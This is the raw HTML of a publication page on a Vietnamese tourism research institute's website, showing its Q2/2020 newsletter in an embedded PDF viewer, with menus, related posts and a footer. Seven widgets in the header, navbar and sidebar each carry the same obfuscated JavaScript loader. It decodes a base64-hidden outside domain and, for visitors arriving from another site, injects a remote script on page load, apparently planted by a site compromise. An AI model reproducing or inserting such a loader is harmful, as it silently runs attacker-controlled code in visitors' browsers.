		<li><a href="/loai_thong_ke/so-lieu-thong-ke-quoc-te/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê quốc tế</a></li>
		<li><a href="/loai_thong_ke/so-lieu-thong-ke-quoc-gia/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê quốc gia</a></li>
		<li><a href="/loai_thong_ke/so-lieu-thong-ke-cac-tinh/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê các tỉnh</a></li></ul></li>
	<li><a href="http://thuvienso.itdr.org.vn/" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Thư viện điện tử</a></li>
	<li><a href="/tai-khoan-noi-bo" class=" menu-item menu-item-type-custom menu-item-object-custom">Tài khoản nội bộ</a></li>
	<li><a href="/lien-he" class=" menu-item menu-item-type-custom menu-item-object-custom">Liên hệ</a></li>
	<li><a href="https://itdr.org.vn/en/home-en/" class="lang-item lang-item-23 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>

</div>
</div>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-119">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

            
    </div>
</div>

            </div>

           
            
<div class="tm-header uk-visible@m" uk-header>
   

        <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
            
                <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle ">
                <div class="uk-grid-medium uk-child-width-auto uk-flex-middle uk-grid uk-grid-stack">
                    
<div class="uk-panel widget-custom-html" id="widget-custom_html-3">

    
    <div class="textwidget custom-html-widget"><a href="https://itdr.org.vn"><img src="/wp-content/uploads/2018/12/logo-tool-bar.png"></a></div>
</div>

<div class="uk-panel widget-custom-html" id="widget-custom_html-112">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
    
                </div>
                
                <div class="uk-margin-auto-left">
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle uk-grid uk-grid-stack">
                    
                        
<div class="uk-panel widget-custom-html" id="widget-custom_html-4">

    
    <div class="textwidget custom-html-widget"><div class="uk-margin">
    <form class="uk-search uk-search-default" action="https://itdr.org.vn/">
        
        <input class="uk-search-input" type="search" placeholder="Tìm kiếm..." name="s">
<button type="submit" class="search-submit">
			</button>
    </form>
</div></div>
</div>

<div class="uk-panel widget-custom-html" id="widget-custom_html-113">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
 
                        	<li class="lang-item lang-item-23 lang-item-en no-translation lang-item-first"><a  lang="en-US" hreflang="en-US" href="https://itdr.org.vn/en/home-en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
                        
                                            </div>  

                </div>
                
            </div>
            
        </div>
        
        
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                        
<a href="https://itdr.org.vn" class="uk-navbar-item uk-logo">
    <img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" alt><img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" class="uk-logo-inverse" alt></a>

                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">

	<li class="uk-parent"><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Giới thiệu</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page">Chức năng, nhiệm vụ</a></li>
		<li><a href="https://itdr.org.vn/co-cau-to-chuc/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cơ cấu tổ chức</a></li>
		<li><a href="https://itdr.org.vn/cac-linh-vuc-hoat-dong/" class=" menu-item menu-item-type-post_type menu-item-object-page">Các lĩnh vực hoạt động</a></li>
		<li><a href="https://itdr.org.vn/doi-ngu-lanh-dao/" class=" menu-item menu-item-type-post_type menu-item-object-page">Đội ngũ lãnh đạo</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/tin-tuc/" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children">Tin tức</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/category/tin-tuc-chung/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tin tức chung</a></li>
		<li><a href="https://itdr.org.vn/category/khoa-hoc-cong-nghe/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Khoa học công nghệ</a></li>
		<li><a href="https://itdr.org.vn/category/quy-hoach-va-phat-trien-san-pham/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Quy hoạch và phát triển sản phẩm</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/nghien-cuu-trao-doi/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Nghiên cứu trao đổi</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/danh_muc/kinh-nghiem-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Kinh nghiệm phát triển du lịch</a></li>
		<li><a href="/danh_muc/xu-huong-moi-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Xu hướng mới phát triển du lịch</a></li>
		<li><a href="/danh_muc/quan-ly-phat-trien-diem-den-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quản lý phát triển điểm đến du lịch</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/so_lieu/" class=" menu-item menu-item-type-post_type_archive menu-item-object-so_lieu menu-item-has-children">Số liệu thống kê</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-quoc-te/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê quốc tế</a></li>
		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-quoc-gia/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê quốc gia</a></li>
		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-cac-tinh/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê các tỉnh</a></li></ul></div></div></div></li>
	<li><a href="http://thuvienso.itdr.org.vn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Thư viện số</a></li>
	<li><a href="https://itdr.org.vn/tai-khoan-noi-bo/" class=" menu-item menu-item-type-post_type menu-item-object-page">Tài khoản nội bộ</a></li></ul>

<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-114">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
                        
                        
<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-115">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>

                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>

            
<div id="tm-top" class="tm-top uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-116">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

                        </div>
            
        
    
</div>
                              
                            <div class="banner-top" style="background-image: url('https://itdr.org.vn/wp-content/themes/itdr/images/banner-an-pham.jpg')">
                    <h2 class="title-page">Ấn phẩm</h2>
                </div>
                        <div id="tm-main"  class="tm-main uk-section uk-section-default has-background-color" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div class="uk-grid tranthangabc">
    <div class="uk-width-3-4@s">
    
<article id="post-8959" class="uk-article post-8959 an_pham type-an_pham status-publish has-post-thumbnail hentry loai_an_pham-ban-tin-du-lich-va-phat-trien" typeof="Article">

    <meta property="name" content="Bản tin du lịch và phát triển Số 24 – Quý II/2020">
    <meta property="author" typeof="Person" content="Admin Itdr">
    <meta property="dateModified" content="2023-12-21T15:56:50+07:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2020-07-27T09:33:26+07:00">

    
    
        

        <h1 class="uk-margin-small-top uk-margin-remove-bottom uk-text-center uk-article-title">Bản tin du lịch và phát triển Số 24 – Quý II/2020</h1>        <div class="entry-meta">
            <div class="social-share">
                <ul>
                    <li><a href="https://www.twitter.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/twitter-icon.png"></a></li>
                    <li><a href="https://www.facebook.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/fb-icon.png"></a></li>
                    <li><a href="https://plus.google.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/google-icon.png"></a></li>
                </ul>
            </div>
            <span class="post-author-name">Bởi <a href="https://itdr.org.vn/author/admin_idtr/">Admin Itdr</a></span>
            <span class="entry-date"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/time-icon.png"><time datetime="2020-07-27T09:33:26+07:00">27/07/2020</time></span>
        </div>

        
            
         <!--    
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
                            <img data-src="/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wN1wvcXV5aWkyMDIwLmpwZyIsW1siZG9SZXNpemUiLFsxMDI0LDE0NDcsMTAyNCwxNDQ3XV1dXQ%3D%3D&amp;hash=f411401eb6c46149a54336e3f5b69c17" data-srcset="/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wN1wvcXV5aWkyMDIwLmpwZyIsW1siZG9SZXNpemUiLFs3NjgsMTA4NSw3NjgsMTA4NV1dLFsiZG9Dcm9wIixbNzY4LDEwODUsMCwwXV1dXQ%3D%3D&amp;hash=b45d102b6f44de4f78e229291029c6fb 768w, /wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wN1wvcXV5aWkyMDIwLmpwZyIsW1siZG9SZXNpemUiLFsxMDI0LDE0NDcsMTAyNCwxNDQ3XV1dXQ%3D%3D&amp;hash=f411401eb6c46149a54336e3f5b69c17 1024w" data-sizes="(min-width: 1024px) 1024px" data-width="1024" data-height="1447" uk-img property="url" alt>                    </div>
    
     -->
            
        
        
                    <div class="uk-margin-remove-top" property="text">
                                    


<p><a href="http://itdr.org.vn/an_pham/ban-tin-du-lich-va-phat-trien-so-24-quy-ii-2020/"><img fetchpriority="high" decoding="async" class="wp-image-8961 size-large aligncenter" src="http://itdr.org.vn/wp-content/uploads/2020/07/quyii2020-725x1024.jpg" alt=" " width="725" height="1024" srcset="https://itdr.org.vn/wp-content/uploads/2020/07/quyii2020-725x1024.jpg 725w, https://itdr.org.vn/wp-content/uploads/2020/07/quyii2020-212x300.jpg 212w, https://itdr.org.vn/wp-content/uploads/2020/07/quyii2020-768x1085.jpg 768w, https://itdr.org.vn/wp-content/uploads/2020/07/quyii2020.jpg 1024w" sizes="(max-width: 725px) 100vw, 725px" /></a></p>
<iframe class="wonderplugin-pdf-iframe" src="https://itdr.org.vn/wp-content/plugins/wonderplugin-pdf-embed/pdfjslight/web/viewer.html?v=2&disabledownload=1&disableprint=1&disabletext=1&disabledoc=1&file=https://itdr.org.vn/wp-content/uploads/2020/07/quy2-2020.pdf" width="100%" height="600px" style="border:0;"></iframe>
                            </div>
        
        
        
        
        
                <!-- <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://itdr.org.vn/an_pham/ban-tin-du-lich-va-phat-trien-so-23-quy-i-2020/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://itdr.org.vn/an_pham/bao-cao-hoat-dong-khoa-hoc-cong-nghe-nam-2018/" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul> -->
        
        
    
</article>
<div class="related-post">
    <h3 class="title-news">
        <span>Bài cùng chuyên mục    
    </span>
    </h3>
        <div class="uk-grid related-posts">
                   <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="1200" height="702" src="https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" srcset="https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019.jpg 1200w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-300x176.jpg 300w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-768x449.jpg 768w, https://itdr.org.vn/wp-content/uploads/2019/04/gioithieuwebsite-2019-1024x599.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/gioi-thieu-giao-dien-website-itdr-org-vn-moi-va-huong-dan-su-dung-thu-vien-so/">Giới thiệu giao diện website itdr.org.vn mới và hướng dẫn sử dụng thư viện&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Trang tin&hellip;                        </span>
                        <span class="data-time">Thứ Bảy, 13.04.2019</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="900" height="581" src="https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1.jpg 900w, https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1-300x194.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/11/htdautu1-768x496.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/hoi-thao-nhung-xu-huong-moi-trong-dau-tu-phat-trien-du-lich-o-viet-nam/">Hội thảo khoa học &#8220;Những xu hướng mới trong đầu tư phát triển du&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Sáng ngày&hellip;                        </span>
                        <span class="data-time">Thứ Ba, 29.10.2024</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="2560" height="1794" src="https://itdr.org.vn/wp-content/uploads/2024/10/kcti5.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/10/kcti5.jpg 2560w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-300x210.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-1024x718.jpg 1024w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-768x538.jpg 768w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-1536x1076.jpg 1536w, https://itdr.org.vn/wp-content/uploads/2024/10/kcti5-2048x1435.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/tin-tuc-chung/le-ky-ket-ban-ghi-nho-giua-vien-nghien-cuu-phat-trien-du-lich-va-vien-van-hoa-va-du-lich-han-quoc/">Lễ ký kết Bản ghi nhớ giữa Viện Nghiên cứu Phát triển Du lịch&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Ngày 28/10/2024,&hellip;                        </span>
                        <span class="data-time">Thứ Ba, 29.10.2024</span>    
                    </div> 
                </div>
            </div>
                    <div class="uk-width-1-3@s">
                <div class="entry-image">
                    <img width="1536" height="1034" src="https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880.jpg" class="attachment-adt-related-posts size-adt-related-posts wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880.jpg 1536w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-300x202.jpg 300w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-1024x689.jpg 1024w, https://itdr.org.vn/wp-content/uploads/2024/10/ntdc2-e1729153215880-768x517.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />    
                </div>
                <div class="entry-content">
                    <h3 class="title-post"><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-nhiem-vu-xu-huong-phat-trien-cua-loai-hinh-du-lich-gan-voi-to-chuc-le-cuoi-o-viet-nam/">Viện Nghiên cứu Phát triển du lịch tổ chức nghiệm thu nhiệm vụ &#8220;Xu&hellip;</a></h3>   
                    <div class="excerpt-date">
                        <span class="text-content">
                            Ngày 11/10/2024,&hellip;                        </span>
                        <span class="data-time">Thứ Bảy, 12.10.2024</span>    
                    </div> 
                </div>
            </div>
                </div>
</div>
<div class="uk-container uk-container-small"></div>    </div>
    <div class="uk-width-1-4@s">
                    <div class="doc-nhieu">
                <h4>Đọc nhiều</h4>
                <ul>
                                            <li>
                            <span class="data-time">29.10.2024</span>
                            <h3><a href="https://itdr.org.vn/tin-tuc-chung/hoi-thao-nhung-xu-huong-moi-trong-dau-tu-phat-trien-du-lich-o-viet-nam/">Hội thảo khoa học &#8220;Những xu hướng mới trong đầu tư phát triển du lịch ở Việt Nam”</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">29.10.2024</span>
                            <h3><a href="https://itdr.org.vn/tin-tuc-chung/le-ky-ket-ban-ghi-nho-giua-vien-nghien-cuu-phat-trien-du-lich-va-vien-van-hoa-va-du-lich-han-quoc/">Lễ ký kết Bản ghi nhớ giữa Viện Nghiên cứu Phát triển Du lịch và Viện Văn hoá và Du lịch Hàn Quốc</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">12.10.2024</span>
                            <h3><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-nhiem-vu-xu-huong-phat-trien-cua-loai-hinh-du-lich-gan-voi-to-chuc-le-cuoi-o-viet-nam/">Viện Nghiên cứu Phát triển du lịch tổ chức nghiệm thu nhiệm vụ &#8220;Xu hướng phát triển của loại hình du lịch gắn với tổ chức lễ cưới ở Việt Nam&#8221;</a></h3>
                        </li>
                                            <li>
                            <span class="data-time">11.10.2024</span>
                            <h3><a href="https://itdr.org.vn/quy-hoach-va-phat-trien-san-pham/vien-nghien-cuu-phat-trien-du-lich-to-chuc-nghiem-thu-cap-co-so-nhiem-vu-giai-phap-phat-trien-du-lich-giao-duc-tai-viet-nam/">Viện Nghiên cứu Phát triển Du lịch tổ chức nghiệm thu cấp cơ sở nhiệm vụ “Giải pháp phát triển du lịch giáo dục tại Việt Nam”</a></h3>
                        </li>
                                    </ul>
            </div>  
            </div>
</div>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-child-width-1-1" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-117">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>
</aside>


                    </div>
                     
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-5">

    
    <div class="textwidget custom-html-widget"><div class="top-footer uk-section-default uk-section uk-padding-remove-top uk-padding-remove-bottom"><div class="uk-container uk-container-small"><div class="uk-grid-margin uk-grid uk-grid-stack" uk-grid=""><div class="uk-width-1-1@m uk-first-column"><div><ul class="uk-subnav uk-margin-remove-bottom" uk-margin=""><li class="el-item uk-first-column"><a class="el-link" href="/huong-dan/">Hướng dẫn</a></li><li class="el-item"><a class="el-link" href="/hoi-dap">Hỏi đáp</a>   </li>
<li class="el-item"><a class="el-link" href="/quy-dinh">Quy định</a>   </li>	
	<li class="el-item"><a target="_blank" class="el-link" href="http://mail.itdr.org.vn/webmail/" rel="noopener">Email</a>    </li>
<li class="el-item"><a class="el-link" href="/an_pham">Ấn phẩm</a>   </li>	
	</ul></div></div></div></div></div><div class="footer-main uk-section-default uk-position-relative"><div data-src="/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg" data-srcset="/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-65f9d25a.jpeg 768w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-60eaa1fd.jpeg 1024w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-f5f9aeec.jpeg 1366w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-b362566d.jpeg 1600w, /wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg 1778w" data-sizes="(max-aspect-ratio: 1778/1000) 178vh" uk-img="" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section" style="background-image: url(&quot;http://itdr.adtgroup.vn/wp-content/themes/yootheme/cache/90f475319cd8bc96621130b2bdb39a75-953d51e2.jpeg&quot;);"><div class="uk-position-cover" style="background-color: rgba(0, 0, 0, 0.69);"></div><div class="uk-container uk-container-small uk-position-relative"><div class="uk-grid-margin uk-grid" uk-grid=""><div class="uk-width-expand@m uk-first-column"><div class="uk-margin"><img class="el-image" alt="" data-src="/wp-content/themes/yootheme/cache/logo-footer-94522451.png" data-srcset="/wp-content/themes/yootheme/cache/logo-footer-94522451.png 100w" data-sizes="(min-width: 100px) 100px" data-width="100" data-height="41" uk-img="" src="/wp-content/themes/yootheme/cache/logo-footer-94522451.png" sizes="(min-width: 100px) 100px" srcset="/wp-content/themes/yootheme/cache/logo-footer-94522451.png 100w"></div><div class="uk-margin"><div class="fot-col-1"><p>Giấy phép thiết lập website số 130/GP-BC<br>do Bộ Văn hóa-Thông tin cấp ngày 22/08/2005.<br> Copyright©2018 ITDR</p></div></div> </div><div class="uk-width-expand@m"><div class="uk-margin"><div class="fot-col-2"><p><img src="/wp-content/uploads/2018/12/fot-row-1.png"> Địa chỉ: <a href="https://www.google.com/maps/dir//Vi%E1%BB%87n+Nghi%C3%AAn+C%E1%BB%A9u+Ph%C3%A1t+Tri%E1%BB%83n+Du+L%E1%BB%8Bch,+58+Kim+M%C3%A3,+Ba+%C4%90%C3%ACnh,+H%C3%A0+N%E1%BB%99i/@21.0325541,105.8275355,203m/data=!3m1!1e3!4m8!4m7!1m0!1m5!1m1!1s0x3135ab754e964007:0x71780969dda4946f!2m2!1d105.8279334!2d21.0327429" title="Chỉ đường">58 Kim Mã, Ba Đình, Hà Nội</a></p><a href="tel:+842437343131"><p><img src="/wp-content/uploads/2018/12/fot-row-2.png">Điện thoại: <b>(84-24) 37 34 31 31</b></p></a><p><img src="/wp-content/uploads/2018/12/fot-row-3.png">Fax:<a href="tel:+842438489377"> <b>(84-24) 38 48 93 77</b></a></p><p><img src="/wp-content/uploads/2018/12/fot-row-4.png">Email: <a href="mailto:info@itdr.org.vn">info@itdr.org.vn</a></p><p><img 